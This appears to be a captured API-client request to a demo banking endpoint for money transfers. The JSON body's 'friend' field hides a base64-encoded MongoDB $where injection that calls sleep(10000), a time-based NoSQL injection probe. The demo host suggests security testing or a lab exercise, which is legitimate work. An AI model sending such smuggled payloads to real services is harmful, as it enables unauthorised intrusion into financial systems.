 / Dev / Test API / DEV - transfer money
POST https://arcdev.itc.demo/api/rest/execute_money_transfer.php
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "amount": "14",
3 "account": "2075894",
4 "currency": "EUR",
5 "friend": "ZGIuY29sbGVjdGlvbi5maW5kKHsgJHdoZXJlOiBmdW5jdGlvbigpIHtyZXR1cm4gKHRoaXMucHJvZHVjdCA9PSDigJht4oCZOyBzbGVlcCAoMTAwMDApKSB9fSk7"
6 }